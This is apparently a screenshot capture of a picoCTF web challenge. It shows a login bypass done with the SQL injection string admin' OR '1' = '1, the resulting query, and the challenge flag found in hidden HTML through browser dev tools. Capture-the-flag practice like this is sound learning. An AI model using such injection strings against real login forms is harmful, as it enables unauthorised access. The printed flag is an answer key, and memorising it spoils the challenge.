 Not secure saturn.picoctf.net:57106/login.php
Gmail Maps Mail - SATWIK HEG... How to Set up Visu... Strivers A2Z DSA Co... Login - Manipal Aca... Year 1 Previous Year... TP-1 Updates - Goo... LeviathanAG (Satwik... » All Bookmarks
username: admin' OR '1' = '1
password: satwik123
SQL query: SELECT * FROM users WHERE name='admin' OR '1' = '1' AND password='satwik123'
Logged in! But can you see the flag, it is in
plainsight.
Elements Console Sources Network Performance Memory Application » 1
<html>
<head></head>
<body data-new-gr-c-s-check-loaded="14.1211.0" data-gr-ext-
installed> == $0
<pre>…</pre>
<h1>Logged in! But can you see the flag, it is in plainsight.
</h1>
<p hidden>Your flag is:
picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true">
…</grammarly-desktop-integration>
</html>
html body
Styles Computed Layout Event Listeners »
Ancestors All Framework listeners
No event listeners